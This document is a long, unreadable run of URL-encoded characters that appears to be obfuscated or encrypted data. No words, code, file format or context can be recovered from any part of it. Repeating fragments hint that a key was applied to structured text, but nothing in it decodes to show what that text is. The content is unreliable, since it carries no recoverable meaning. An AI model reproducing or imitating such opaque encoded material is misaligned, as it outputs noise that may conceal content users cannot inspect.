5%3E%5EIT%0ADARVVUIU%0E@W&Q$ML%0D%02%10%0E%16%02%0CM?%005%3EK%1A%07%04%05%14GOR%19PUFF#BR%0EVUFATTK%5B-%14$(ZOR%19UU3FSJR%0EVUA@VPKZ%0F%16#(LLY%03%16%00%17%1A%5C%04%03%12%01E%5EGPWSWIU%19CWUTUWLL8%165;%5C%0F%16#(%5B%14%1B%06%3EK%1A%14%09%00%16%09%5BMDGUUWYAU%19CWWRRULLYW%08PQWPCEJQUR%5D%5D_J%05%15%07%00%0F%5E%15%10%14%02BIT%1DBAWPTDT%0ADAWWQSM_?%005%3E_IRSNHQJR%0EVUDEPPKZ%1F%13%17%03G%0C/)%3EX%5EA%08QRQUWGTW%1FSQTTEX%5C%10%0A%08%08%00%5E%1A*/8%5DLSAFRQOQ%0BWFEUWUHM%16%01%18%13%04%0AI%0F(%3E+N%1C%01%00%17%00VYW%08PQSPAAJW%1APT#CEN%5D%09,,?KYW%08PQRQFCJW%1APT&25N%5C%10%04%10%10%04%1FG%0C%114=%5E%15%10%14%02BIT%0ADASRVQIU%0E@W%5EVYM_%1D%3C/=_%12%1D%02,*%0C%14789XKL*%13:8?N-*L%3C9J?8+Z%3CL9%3C98%5D*::9J?8+*L%3C?%3C98IYVTSPSSSA%08URQTQDX%5DOR%19UU2AUJR%0EVU@BTRKZ%06%17%13%10%0C%5C%1F%1C%06%17%13%10%0C%5C%01%00%17%00VYW%08PQVQFAJW%1APTQ3AN%5D+%106%3CKYW%08PQSRBGJW%1APT#5@N%5C%09%121%3CKZ%3C%3CI:?N-,:L9J?8+,L%3C?%3C?N-,:%3CI@O%3E+,:%5C%00%13%01%04%1DJ%1A%1A%1F%13%01%11%03%03%09G%0D%17%05?M%0C%01%12%0C%02%10%0C%19%1FG*,*%3EM_%0A%15%02%16%14%16%0BVYLO9J?%3EWZ%3C:I@O%3E+,L%3CI:98+,L%3C?H?N-*L%3C9J?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+,NLJ%023%03#YNN%1F%07%11%0B%15%05%0E%08%0CA%03/4+ON%19%13%01%11%03%03%09GJJ?%3E%5D*%3CLC:9NWZ%3C:?J?N-,::I:98-Z%3C:?:O%3E+,:NIIL%16%13%05%3EOKHNM%5DPL%3C?JLN%5D*L%3C?%3C?N-,:NKH%19%03%03%1F%04%13%0B%0E%0AE?:%22=JH%1F%17%13%05%12%15%0CALM%5DY%3CL9:EN-,LFI:98%5D*L%3C?%3C98%5D*:N9J?8+XMO%09$&+%5EXNNIIO%3E-Z%3C%3CCJ?8%5DPL%3C?%3CO%3E%5D*::?J?8+*L%3C?%3C?NWZ%3C:?%3CM%18%10%04%09%04%16%08%0B%0BV%12%20%118IM%1E%04%14%13%12%10%0FDM%01\'==JHMN-,%1A%01%17%0F%07%11%1F%1E%09G\')%1D?%5EX%1C%15%07%15%11%17%18QO&\'%12%3EM_X%3C%00%06%195M_,ON%1F%17%05%17V($%178%5C?MF%1EUUSTSU%5BA%1FVPS%5DP_%5DOVQPR%5CGTW%08PQTVFBNKJQ%0BWDGQWPLT%1DGC$%5E%5BHHMF%1ESWSPRRSGRPQSMI%5EA%08SRQPPCTW%1FSQTT3XKOR%19WUE5SBR%0EVUFBQTK%3C_%03%03%1F%04%13%0B%0E%0AE74%14=JH%1F%17%13%05%12%15%0CAL%11%0F%01%02%08%04AL%3E+Z%3C:KH?NWZ%3C:I@O%3E+,%1A%01%17%0F%07%11%1F%1E%09G#8%02%04%14YN%1C%10%04%10%10%04%1FG%3E%25%202M_Z.$%139LL%0B%17%12%09%01%15%0D%0A%18Q%04%06%08%00%06M_%0A%15%02%16%14%16%0BVY%13%1E%12%04%0B%03VY%3C:I:9L_*LFI:98%0B%17%12%09%01%15%0D%0A%18Q%1018;LL%0D%03%02%13%17%13%0AE%5EZ%3C%3CI:?NWZ%3C:?J?N-,::I:98-Z%3C:?:O%3E+,:NIIOD%5D*:LJJO%3E%5D*::9J?8+XNLJJL%3E%5D*%3CFI:9NWZ%3C:?J?N-,::?J?8_*L%3C9J?%3E%5D*::I:O%3E+,:L9%3C9%3E%5D*::9JEN-,::?H%19%03%03%1F%04%13%0B%0E%0AE/&%04%06%00IM%1E%04%14%13%12%10%0FDM%11%09%0C5JHM%3E%11%15%1F6JH9M_%0C%01%12%0C%02%10%0C%19%1FG%1415%3EM_%0A%15%02%16%14%16%0BV%06%0B,7IMN3%25??JHO%120%091OKJ%0B%1F%1A\'ON%1F%07%11%0B%15%05%0E%08%0CA11!+ON%19%13%01%11%03%03%09GJ%0E%0E/\'YNN9%06%00%1D\'YN:JH%191%11:%17I%11%22%0B%22K%17%12%09%01%15%0D%0A%18YN%1C%10%04%10%10%04%1FGOR%19SP%14%12%03VWLT*ACQPVWPWCX%1A%5C%04%14%0A%06%02%18%08%09B%0E4+,YN%1C%10%04%10%10%04%1FGO%01&%205%5EXNLJ(76%14%13ONK%1C%02%10%18%12%13%0E%0D%0FD4\'%20=OK%1A%12%04%04Q%14%1616YM@FTRTLT%0ADATSSWM%5E%01%19%0E%0B%07I%17%14%25&%5BOR%0EVUBGSQOQ%1CTFH%5ETKH%17%12%1F%05%04%0FJ%12%156!X%1C%04%03%12%01E%5E@%5EQTXP@F%1EUWRQVR_K%14%1616YMF%1EUWQSQS%5BGPUPVM%5E%0D%12%08%09%11%15D0%04\'0Z7%03%106K7%12%09%01%15%0D%0A%18Y%3E485L%16%17%004OKM)%15#%22ONN%162%0D\'YNK/;%0E%3C%5EXNNJH_%024%1F?OKZ%08%00%02Q%08%09/6Y0%04\'0%3C%05#%12+%5EXL%14%17%050M_,%5C%11%03%13D4%19!0ZJQ%1CTF0_$OQ%0BWFDVQSH_%12%1E%18%0B%02J0%0B5!MOQWY%5CS%5BA%08URQPREXN%14%15%08%10%06%1EY6%0826M%1E%15%10%14%02BIT%0ADATRVSIU%0E@WPVVM_\'%1E70_@%0B%0B;&XOR%0EVUACTSOW%5DWBCN%5DJQ%0BQFAVUUDT%1DGAWV#H_%07%04%14%06%0CY%02%05%16%13QOW%0DWTUGFPBTTQSAX%5D6%0D13X%5EA%08URWUT@%5CW%1FSQ\'W4X%5C%1C7%03%106-%12%0A.;IM8K$%1515:%25%3C%10%10%05OKJ%0F4%25\'ON?Z1%17%20&%3C.%0F.7M_,Z%08*%1B%3C%5E%0B%13%15%02%03%0A_%18%0B%13%15%02%03%0A_%06%17%02%02GJQ%0BWF@WQRLT%1DGAUUPH%5E%16%07%220ZC4%06%11%25NOW%0DSTQDEUJR%19UUNHVNXIT%0ADAUPTQIU%0E@WR&%25M%5E%14%03%02%06%09Z%19%17%13%05%12%15%0CA1%07%02%22%5C%1A%04%14%0A%06%02%18%08%09B%0A%0F%22!YN%1C%10%04%10%10%04%1FGOJIO%3E-Z%3C%3CI@?8%5DPL%3C?%3CO%3E%5D*::?J?8+*L%3C?%3C?N-,::KNLN%5E*L%3C9@O%3E+ZFL9%3C9N-Z%3C:?%3C9N-,N%3CI:98_XL%3C?H?NWZ%3C:?%1C%02%10%18%12%13%0E%0D%0FD(%1A;0OK%1A%16%00%02%04%15%09B8%0D&/YNL3%02%15%3C%5EXL.%17%022M_Z%005:3LL%5D%3C514IM%18%10%04%09%04%16%08%0B%0BV%16%0F&5IM%1E%04%14%13%12%10%0FDM%5DY%3CL9:EN-,LFI:98%5D*L%3C?%3C98%5D*:N9J?8+XLOI@O%3E+X%1A%01%17%0F%07%11%1F%1E%09G+%08%202%5EX%1C%15%07%15%11%17%18Q%13%0F%0B%12?M#=.?JHMN%5E$%1D%0D8IML+J%1A3%05*%14K#H%16%20_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDMF%3EVUSRTWC@BTK%1C_%03%03%1F%04%13%0B%0E%0AE?2%16?JH%1F%17%13%05%12%15%0CAL%11%0F%01%02%08%04A?8_*L%3C?%3C%19%03%03%1F%04%13%0B%0E%0AE%1D4%13?JH%1F%17%13%05%12%15%0CAL%3E+*%3C:?J?8_*LFI:9NWZ%3C:I@O%3E+ZFL9%3C9%18%10%04%09%04%16%08%0B%0BV4%1D%0C:IM%1E%04%14%13%12%10%0FD%0A%1C;6OKJ)%0D1%20ONI0-&.YNL;%08\'%3C%5EX%1A%01%17%0F%07%11%1F%1E%09G%05#%0A=%5EX%1C%10%20%0C%3E%3E7%06%02?JH9X%22%16,%17Y%16&%08,*%0C.\'5LL+L.%0E&6?%20%04&2OK%3CL%124%1C=NY8\'%15,L%10%25%0F;?M3%0B%0C?JHMN%5E4%09+;IML+YN%5C;%22%14?-Y&2%014LL_ZO%00%16;1M_X:Z9%3C_%18%10%04%09%04%16%08%0B%0BV0%10%02:IM%1E%04%14%13%12%10%0FD$3%02=OKJ-&%0F?ONI%20=%0B\'YNL;%08\'%3C%5EXL.%07%205M_Z%10%03%152LL%5D%1E%11%0E2IMN/%18$%3EJH%19%03%03%1F%04%13%0B%0E%0AE%15%08%0F?JH%1F%17%13%05%12%15%0CALD-,L%3C?H?NWZ%3C:?%1C0%02=%01I%08%1A%0B#X%10%04%09%04%16%08%0B%0B%5EX%1C%15%07%15%11%17%18QOVWWQ%5DABS9R.SVCGPTWUM%18M%17%12%09%01%15%0D%0A%18Q%10%13;6LL%0D%03%02%13%17%13%0AE%5E%120%017IML-%12(-%00%03LL+Y%08%05%0C8LL_%0C%01%12%0C%02%10%0C%19%1FG%3E%17%03%3CM_%0A%15%02%16%14%16%0BV%1A%22%13:IMN7%02%055JHO%0A%1C;6OKJ%03%1D%1D#ON%1F%07%11%0B%15%05%0E%08%0CA=*9)ON%19%13%01%11%03%03%09G%0D%0B.4%5EXL.!%10%3CM_Z2%0910LL%0B%17%12%09%01%15%0D%0A%18Q&609LL%0D%03%02%13%17%13%0AE%5EZ%3C%3CI:?D%5D*:LCJ?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+XL%3C?%1C%02%10%18%12%13%0E%0D%0FD0:8?OK%1A%16%00%02%04%15%09B%20!%16,YNL+%22%1D+%5EXL&;%0F5M_Z%3E%0E!8LL%0B%17%12%09%01%15%0D%0A%18Q%10).9LL%0D%03%02%13%17%13%0AE%5E$%1D%152IML-%16%03%1F3IM8%5EX%1A%01%17%0F%07%11%1F%1E%09G3(\'=%5EX%1C%15%07%15%11%17%18Q@;%17QTQEV%1A3%05*%14K\'E%0B%20_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDMCI%5E_UXAU%19EWWRPRL%0BJ%01%12%0C%02%10%0C%19%1FG%14)\'%3CM;7%10?K%1A%16%00%02%04%15%09B%12\'%17%20**!%1599%5E%0B%17%12%09%01%15%0D%0A%18Q%08/%189LL%0D%03%02%13%17%13%0AE%10%04%09%04%16%08%0B%0B%5EX%1C%1AY%1C%02%10%18%12%13%0E%0D%0FD%0A%14%1F%3EOK%1A%16%00%02%04%15%09BIO%3E-Z%3C%3CI@O%3E+,L%3CI:98+Z%3C:?:O%3E+,%3CLCJ?8+,NLJI%0F%12%10\'ONKKLN%5E*L%3C9@O%3E+ZFL9%3C9N-Z%3C:?%3C9N-,N%3CI:?N-*L%3C?%3CO%3E%5D*::?J?8+*L%3C?%3C?NWZ%3C:?%3C9L_%0C%01%12%0C%02%10%0C%19%1FG6%01%10=M_%0A%15%02%16%14%16%0BVY%3C:9:98%5D*:N9J?8+%0C%01%12%0C%02%10%0C%19%1FG%0C;%06=M_%0A%15%02%16%14%16%0BVY%0C%22%169LL_*%00%03%1A0LL+YN%1A%04%14%0A%06%02%18%08%09B,%3E%0F/YN%1C%10%04%10%10%04%1FGOI:9NWZ%3C:IION-Z%3C:?:O%3E+Z%3C:?HMN%5E8,%228IML%0B%25%00,%12O5S%256Z%01%17%0F%07%11%1F%1E%09OK%1A%16%00%02%04%15%09BWQPEG%1A%5C%04%14%0A%06%02%18%08%09B%062%04/YN%1C%10%04%10%10%04%1FGO%15%19%0E1%5EXN%3C%05%05%1C4%5EX:OK%1C%02%10%18%12%13%0E%0D%0FD,!%15%3EOK%1A%16%00%02%04%15%09B%0A!%11.YNL#$%17?%5EXL.!%10%3CM_Z%00%17-8LL%5D%20.$:IMN;#11JHO,%03%121OKJ%07%1C%1E)ONI%20!%16,YNL3(\'=%5EXL.!%10%3CM_Z%00%1F%093LL%5D%06506IM%18%10%04%09%04%16%08%0B%0BV%1242:IM%1E%04%14%13%12%10%0FDM%5E8%20%256IML%5CY23%070LL_XLOIJ?N-,:%3CI:98%5DYLL9J?8+*L%3C?%3CMH%5DPL%3C?H%19%03%03%1F%04%13%0B%0E%0AE3%25??JH%1F%17%13%05%12%15%0CAL(%0E%181OKH?%02%12%096OK%3CLL%0B%17%12%09%01%15%0D%0A%18Q%00%1384LL%0D%03%02%13%17%13%0AE?%14&6JHO%20%22)?OKJ%25%20%05+ONI%0E%0E/\'YN%1A%04%14%0A%06%02%18%08%09B(%11%06%20YN%1C%01%0E%0A%16%02Q%04%1664Y4\'%20=OK:=&%0E!ON?Z%16%00%02%04%15%09B%02%151#NO%04%1351N-,N%3C\'1)%07%14T%3E%02%182LL+K%3E,&%03%06M%15%0032I:9I%01\'%0F6JHM%5E%0B%17%12%09%01%15%0D%0A%18Q%22%1554LL%0D%03%02%13%17%13%0AE\'%06%0B7JHO$%05%135OKJ%0B%0F%3C%20ONI%06%1C%0E$YN%1A6%06/%15X%1E%1D6%25%5C%02%10%18%12%13%0E%0D%0FLL%0D%03%02%13%17%13%0AE%5EA(TQURSBCPSOQ%1CVABQ_%20XM%18M%17%12%09%01%15%0D%0A%18Q%3E%0A,4LL%0D%03%02%13%17%13%0AE%5E%16-%258IML-%12(-%00%03LL+Y%08%05%0C8LL_%0C%01%12%0C%02%10%0C%19%1FG&%0D01M_%0A%15%02%16%14%16%0BVYLL9J?8+*L%3C?%3COM%5DZ%3CL9%3C9%3E%5D*::KHOM%5DZ%3CL9%3C9%3E%5D*::IION-Z%3C:?:O%3E+,NJI@O%3E+X%1A%01%17%0F%07%11%1F%1E%09G7%0B,0%5EX%1C%15%07%15%11%17%18Q%3E%1E%0F5LL%5D%06506IMN?%04%041JHO%0A%1C;6OKJ%13%1D%1C%25ONI%02%05%0F%17%13ONI,63%20YN%1A%04%14%0A%06%02%18%08%09B%16%08.#YN%1C%10%04%10%10%04%1FGO%01%00%0E%04%14YNN9%06%00%1D\'YN:JH%19%03%03%1F%04%13%0B%0E%0AE%017%1F1JH%1F%17%13%05%12%15%0CAL0%18%226OKH?%02%12%096OK%3CLL%0B%17%12%09%01%15%0D%0A%18Q%3E%20#7LL%0D%03%02%13%17%13%0AE%5E*:%3C;%14%06=%5EX:L9%3CM%3E%5DPL%3C?JEN-,LFI:98%0B%1D%02%13B%12\'%17%20J%01%12%0C%02%10%0C%19%1FG2&%142M_%0A%15%02%16%14%16%0BVYL%3C?JEN-,LOIJ?N-,:%3CI:9N-,:NKJL%20:;1OKH%19%03%03%1F%04%13%0B%0E%0AE%19%0B%0B1JH%1F%17%13%05%12%15%0CAL02%041OKH?%069;%05%05JH9M?%224%05%00IML%0B%17%12%09%01%15%0D%0A%18Q6&%0D7LL%0D%20668IM%3E/2%1F7JH9X%22%16,%179%16%3E%0E!YN:Y%1C%02%10%18%12%13%0E%0D%0FD%0E%01%171OK%1A%16%00%02%04%15%09BIOM-Z%3C%3CCJ?8%5DPL%3C?%3CO%3E%5D*::?%3CO%3E+X%3CL9%3C9L%5DYO26%045M_XMO#%0E50%5EXNN%1F%07%11%0B%15%05%0E%08%0CA)%1D%1F\'ON%19%13%01%11%03%03%09GJJLM%5EZFL9%3CMN-,NLJIED-,L%3C?H?NWZ%3C:I@O%3E+ZFL9%3C9L%5DYLFI:9L%5DYL%3C?HOM%5D*:NIIO%3E+XNL9%3CM%3E%5DPL%3C?JEN-,LFI:9NWZ%3C:I@O%3E+ZFL9%3COD%5D*::%1F%07%11%0B%15%05%0E%08%0CA)7%20\'ON%19%13%01%11%03%03%09GJ%0A%13%03%20YNN9%02+/%14%13ON?I%03/4+ONK%1C0%02=%01%3C%1415%3EM_,Z%00,,2%5E%10%04%09%04%16%08%0B%0BV%1E3%3E4I-*&\'N%1C%10%04%10%10%04%1FG%14!%132%3E?%3E71?Z%19%03%03%1F%04%13%0B%0E%0AE%1D%2041JH%1F%17%13%05%12%15%0CA%0B%0F%3C%20ONI%066=$YNL+%22%15=%5EXL%3E%1B%0C0M_Z%10555LL%0B%17%12%09%01%15%0D%0A%18Q%22+(7LL%0D%03%02%13%17%13%0AE%5EY&%0834LL_%5BO%04%25%254M_XNLJJO%3E%5D*::9J?8+%5CLFI:9L%0B%17%12%09%01%15%0D%0A%18Q%00)/7L$?51N%19%13%01%11%03%03%09G%11%22%163-0.#4%3C_%18%10%04%09%04%16%08%0B%0BV%12,%204IM%1E%04%14%13%12%10%0FDM%5EZFL9%3COD%5D*:NHI%13%15%20%20ONKHOM%5D*%3CL9:OD%5D*::I:O%3E+,:L9%3C9%3E%5D*::9J?8+,N%1A%04%14%0A%06%02%18%08%09B%02%01%10!Y%22%01%1A6M%1E%04%14%13%12%10%0FD%165%031%3C\'%07%1C2+J%1A%01%17%0F%07%11%1F%1E%09G;%00%0B2%5EX%1C%15%07%15%11%17%18QOLJ:O%3E-PL%3C?JEN-,:L9J?8+,:L9%3CM%3E%5D*::KKLN%5D*L%3C?%3C?N-,:LJJO%3E%5D*::9J?8+XJLCJ?8_ZOLJ:O%3E-PL%3C?JEN-,:L9J?8+,:L9%3CM%3E%5D*::K%1C0%02=%01%3C*$$*M_,Z%04%03%135%5E%10%04%09%04%16%08%0B%0BV0%04%155I1=%1E&N%1C%10%04%10%10%04%1FG%14!%132%3E#)%0F0?Z%19%03%03%1F%04%13%0B%0E%0AE%01+%0C0JH%1F%17%13%05%12%15%0CA=%227\'ONI,63%20YN%1A%04%14%0A%06%02%18%08%09B01%07!YN%1C%10%04%10%10%04%1FG.%07%205M_Z.%1E%0C3LL%5D%06)+:IMN/%08%0A3JH%19%03%03%1F%04%13%0B%0E%0AE%05&%020JH%1F%17%13%05%12%15%0CA1%13%11%25ONI%02#%13,YNL/%19%0D3%5EXL%3E%1B%0C0M_%0C%01%12%0C%02%10%0C%19%1FG2%14%060M_%0A%15%02%16%14%16%0BVY%10%13;6LL_*%00%03%1A0LL+YN%1A%04%14%0A%06%02%18%08%09B%16%1C%0F%22YN%1C%10%04%10%10%04%1FGO%16%18%14%00%19%17GO9%3CO%3E+XN%3CI@O%3E+ZFL9%3COD%5D*:LCJ?8%5DPL%3C?%3C%191%11:%17%3C%01%08%226%5EX:Z%01%04%112M%17%12%09%01%15%0D%0A%18Q6%14%035LL%0D%03%02%13%17%13%0AE%5E%06%25%122IML%5DY%22+(7LL_%0C%01%12%0C%02%10%0C%19%1FG%14%17%050M_%0A%15%02%16%14%16%0BV%3C%0F%203IMN/%1C)2JHO%12$&3OKJ%0B%0F%3C%20ONI%02%05%0F%17%13ONI(%1D%0B$YNL%01%00%0E%04%14YNL+%22%15=%5EXL&\'%12%3EM_Z%04%1E%0A9LL%5D%06%1F%0D6IMN%01#03JH%19%03%03%1F%04%13%0B%0E%0AE;%0124JH%1F%17%13%05%12%15%0CALN%5D*L%3C?%3C?N-,:LJJO%3E%5D*::9J?8+XJLCJ?8_ZOO;%00%0B2%5EXNMJ%0A13%14%13ONKH%19%03%03%1F%04%13%0B%0E%0AE%19%03?4JH%1F%17%13%05%12%15%0CA54\'+ON983%0E\'YN:Y%1C%02%10%18%12%13%0E%0D%0FD,%1B%3E4OK%1A%16%00%02%04%15%09B%02%1D%158YNL3%16%085%5EXL.!%10%3CM_Z&%22%11;LL%5D%12%06%0D%03%03LL%5D8%1E%090IMN7%02%055JHO%12%0E%1B3OKJ%0B%0F%3C%20ONI%02%1D%0D.YNL;%18%091%5EXL%22*%18%3EM_Z%10555LL%5D%1E%0D-3IMN%11%09%0C5JHO%12$&3OKJ%25%20%05+ONI%1662%22YNL#$%17?%5EX%1A%01%17%0F%07%11%1F%1E%09G%09%0E66%5EX%1C%15%07%15%11%17%18QO%0C77%06%07%5EXNL9%3C%191%11:%17%3C%116%012%5EX:Z%0534%07%14J%01%12%0C%02%10%0C%19%1FG%0C+$0M_%0A%15%02%16%14%16%0BV%1E%0D-3IMN;%19%206JHO4?2?OKJ=%0C5(ONI(7%04%25YNL%01%14%017%5EXL2%0C25M_Z%08%0D(0LL%0B%17%12%09%01%15%0D%0A%18Q*-*5LL%0D%03%02%13%17%13%0AE7(%096JHO0%22&=OKJ-%007%20ONI8%1D%08%22YN%1A%04%14%0A%06%02%18%08%09B%06%22%1C%22YN%1C%10%04%10%10%04%1FGO%01.67%5EXNL9%3C%19%03%03%1F%04%13%0B%0E%0AE?6%253JH%1F%17%13%05%12%15%0CALN%5D*L%3C?%3C?N-,:LJJO%3E%5D*::9J?8+XNLJ40%00\'YNN%1F%07%11%0B%15%05%0E%08%0CA%07&%05%25ON%19%13%01%11%03%03%09GJ%162?,YNNII%0B58+ONK%1C%02%10%18%12%13%0E%0D%0FD%202%073OK%1A%16%00%02%04%15%09BIO%3E+ZFL9%3COM%5DZ%3CL9%3C9%3E%5D*:L9%3C9L_ZOO%01&%205%5EXNMJ8%05%0A!YNNK%1C%02%10%18%12%13%0E%0D%0FD%3C%0F%1C3OK%1A%16%00%02%04%15%09BIE%3E+Z%3C:K:OD%5D*:LCJ?8+%0C3%00)%11?%12%1E%0B%3EOK%3CY%0A%22(1%5C%04%14%0A%06%02%18%08%09B%20%25%15%22YN%1C%10%04%10%10%04%1FGOJJ?8%5DPL%3C?JLN%5D*L%3C?%3C?N-,L%3C?%3CML%5CY%04%20&1LL_XLOI@O%3E+X%1A%01%17%0F%07%11%1F%1E%09G#4%070%5EX%1C%15%07%15%11%17%18Q&%22%11;LL%5D0%00$1IMN%19%07%0E7JHO%0A%1C;6OK%1C%02%10%18%12%13%0E%0D%0FD%06!%172OK%1A%16%00%02%04%15%09BIO%3E-Z%3C%3CI@O%3E+,L%3CI:98+Z%3C:?:O%3E+,%3CL9%3C98_ZOO%01.67%5EXNMJ8%05%0A!YNNK%1C%02%10%18%12%13%0E%0D%0FD%12$&3OK%1A%16%00%02%04%15%09BIED-,L%3C?H?NWZ%3C:I@O%3E+ZFL9%3C9%18%10%04%09%04%16%08%0B%0BV(4=6I%17*\'%25K2250I%19=,3N0)+%22X%1C%04%0D%0F%17%11V%20%00%257%5C=.2%13%05O%11.51Z%02(66O%08%00%18%16%13%0FOIO%3E-Z%3C%3CI@O%3E+,L%3CI:98+Z%3C:?:O%3E+,%3CL9%3C98_X%5C%0B%07%15D%16%1F42Z%09%12%075%5E$736LLN%5D*L%3C?%3C?N-,:NN0%03\'#X%5C%0B%07%15D(%12%072Z3,*1M%07%06%15B%0E%02%1C#LOW%0DWTUGDTBTTQSEX%5C%1C%0E%04%10E?%10%172Y%16%0C%0C%1A%14O%08%04%181Y%5EGR%5EPWIU%19CWWWRSL_%0A%14%10%0B%15%07%0D%5E%1E%01%1E7H%1F%06%17%02%02GJQ%0BWFGSQVLR%5DNHWNX%0E%02%1C#LOW%1APT%5C5EJW%0DSTQ@DTNY(%05%15#LL%3C?Z%06%17%13%10%0C%5C%01%00%17%00VYQPZRRHF%1EUWVRPP_K%08%01%1B4YMF%09VW\'%25%5CHF%1EUWUSRW_J%1C%04%0D%0F%17%11V%1A%04%147%5C%17*\'%25%3C.%03%1118M%02%0E%227%5C=.2%13%05O%11%08!0ZZL%3CI:98-Z%3C:?LOD%5D*:K/%05%120%5BYL%3C?JEN-,NNI%0A%07%16#Z%3E,&%03%06M%05%18%222N,%00%13#X%5C*%06%171X%5E%3C%03%117K%0B)=%25NB7101M%0C%05%15%07%00%0F%5E%15%10%14%02BIVSDCQVGQ%0BWFAWUUH%5E%0A%10%082Z+%00%140J$736LLNWZ%3C:K%5ELTE@VSSDT%0ADAWWPVM_%5EA%08URUPQB%5CQPZRSLM%13%15%02%03%0A_%06%17%02%02GJQ%0BWF@TPRLRSDD_NX%0E%02%1C#LOV%5BWSTBTW%08PQTUEBN%5C+%00%140%5DZ%5C%05%10%04%05%0EM%0C%1A%1A%01%0E%0A%16%02Q%22?%0B4Y4%01%15=O%11%08!0Z%20%00%257H_%13%17%03G%008%0D1X%5E@%5EQTTW@F%1EUWRQUQ_J%10%0F%0B%0D%01M%11+%0B2%5EIT%0A@AWWURASCDSQKH%17%12%1F%05%04%0FJ%06%3E%09#X%1C%04%03%12%01E%5EG_WWWIU%19CWSTVPLL%16=%0B7%5CLTE@VSQDT%0ADAWWPTM%5E%0D%02%0E%227%5C=.2%13%05O%11%08!0ZZ%3C%3CI:?NWZ%3C:?J?N-,::I:98-Z%3C:?:OD%5D*::?M!=%1F$N%5C%1F%03%16%00%17%1A%5C%04%03%12%01E%5EA%08URQSUD%5CW%1FSQU\'OX%5D%008%0D1X3)%0E2%5C%5CON-Z%3C:?:O%3E+,JLCJ?8IYW%08SQTUDCWBR%19UUF@#NXIT%0ADARWTSISN@VPKZ%06%17%13%10%0C%5C%1F%13%01%11%03%03%09G%11%08!0M%0C%01%12%0C%02%10%0C%19%1FG.%1B%0F6M_%0A%15%02%16%14%16%0BVY%005:3LL_*%00%03%1A0LL+YN%1A6%06/%15-%202%055IM8K%02,!:Z%02%10%18%12%13%0E%0D%0FD%0E7%005OK%1A%16%00%02%04%15%09BICB-%02%1E%082IM8%5EXN%3CI:98%0B%17%12%09%01%15%0D%0A%18Q%22%11%0A3LL%0D%03%02%13%17%13%0AE%5E%061%0F3IML-%12(-%00%03LL+Y%00-%20;LL_%0C%01%12%0C%02%10%0C%19%1FG%00%1A%0A6M_%0A%15%02%16%14%16%0BVY%3C:9:98%5D*:N9JO%3E%5DZ%3C%3C?%3C?N-,::9J?8+,%1A%01%17%0F%07%11%1F%1E%09G#%12%067%5EX%1C%15%07%15%11%17%18QO%13%1B%11%01%0A%10QO%3C?J?8_X%3CLCJ?8%5DPL%3C?JEN-,:%1A%04%14%0A%06%02%18%08%09B%02%11%00$YN%1C%10%04%10%10%04%1FGO#%0E50%5EXNL9%3C%19%03%03%1F%04%13%0B%0E%0AE%01%0116JH%1F%17%13%05%12%15%0CALN-*L%3C9J?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+XLOJJO%3E%5D*::9J?8+ZOLI:O%3E+,%3CL9%3C9L_%5BO%04%25%254M_XN%1A%04%14%0A%06%02%18%08%09B8%15%3C\'YN%1C%11%22%163K*:%5C%01%0E%0A%16%02Q%3E,.3Y%0A%04)4OKZ%07%0A%18%02%13G#,+7K80%03;IM%5E%15%1E%09%14%16A1-0#Z%00(+4M_J%04%08%0C%12%10E%01;.5_4%0E-#YN%5C%01%0E%0A%16%02Q6%22%183Y(%1A;0OKZ%12%04%04Q%14%20!3YMF%1EUVSTUQ%5BA%1FVSRVS_J%1C%0B%07%15D(4%055%5C%15%09%0D%09%13Y%14%20!3XMF%1EUWRWTS%5BA%1FVRPQ#_X%1C%14%15%08%10%06%1EY%14%20!3M%1E%15%10%14%02BIT%0ABAWWWSASCDSVK%5B%17%225#Z*%20%156Y39%2079%16.,$,XOR%0EUUFAUQSDT%1DGAWUQH%5EMF%1EUVSPUU%5BA%1FVSSVT_J%05%15%07%00%0F%5E%15%10%14%02BISUEEQJR%0EVTGCSRK%5B%17%225#ZOR%0EVUEETSOQ%1CTFFW%22KZ%1F%09%13%05G%08&%166XTS%5C%04%0D%0F%17%11V%1E?%0D1%5C!-1!%3C*%20%1568M%07%06%15B0=%08%25LOQTP%5DS%5BA%08URPUR@X%5C%1C%0E%04%10E%1D$%034Y%16%0C%0C%1A%14O6;%0C7Y%5EA%08VRQTTGABW%1APTUF0NN%19%12%13%0C%02%12%0FO38%096_%0A%04%06%11%04DMF%09TWRXS@F%1EUWRQQU_K6%3E%0F2Y%0E#%154%5B%0D9%0E6-%06-.0%3C%5BMF%1ESWRQRPSGRRWSM_%5EA%1FURQV&SA%08URQTU@X%5C%05%10%04%05%0EM%12%06%14%07ALW@CV%5EVDT%0ADAWWRVM_\'(%0A4_IUVG@%5EPGQ%0BWFAWRUH_%0E#%154ZJQ%1CWGF_QGRM%5E%14%03%02%06%09Z%07%04%05%14GOSRUTD@BW%0DSTUF@QNX0=%08%25LOQZXUS%5BA%08URWPVDX%5C%1C%0D%25%137%5DL%3E,.3?$;%3E5:J%0E%3C%0F%25*2/$39M%1D$%034K?LU%19@WWRPWVSA%1FVRQUQ_X%5C%1A%00%13%01%04%1DJ%04%06%11%04DMF%1EUWTQRU%5BA%1FVR%22US_K6%3E%0F2YMF%1ESWRPSTSA%1FVRQV!_J%0C2%062ONM%13%15%02%03%0A_%18%0B%0C%14$%107?43%0B5:J%0E%20%12$X%5C%1A%00%13%01%04%1DJ%04%06%11%04DMF%1EUWQUWQ%5BGPTVSM_%056$5_IT%1DBAWRZDT%0ADAWWSWM%5E;3%135IJ_%07%04%14%06%0CY%02%05%16%13QOW%0DWTUGDQBR%19UUF@_NX%12#&$LOW%0DPTUFAPSGWQPBBN%5C/#%107KYW%1FPPS%5D@TTNY%03%16%00%17%1A%5C%1A%1F%1C%191%11:%17%3C/+,1%5EX:Z30=5M%17%12%09%01%15%0D%0A%18Q*1%052LL%0D%03%02%13%17%13%0AE%5EV@%3C%11%18%0B5%5EX:OKH?%06=61OK%3C%19%03%03%1F%04%13%0B%0E%0AE%11#?5JH%1F%17%13%05%12%15%0CALD-,L%3C?H?NWZ%3C:I@O%3E+ZFL9%3C9%18%10%04%09%04%16%08%0B%0BV84%061IM%1E%04%14%13%12%10%0FDM/%18$%3EJHM%3E%11%15%1F6JH9M_%0C%01%12%0C%02%10%0C%19%1FG%04-36M_%0A%15%02%16%14%16%0BVYO%10%20%144M_XMOI:9NWZ%3C:IION-Z%3C:?:O%3E+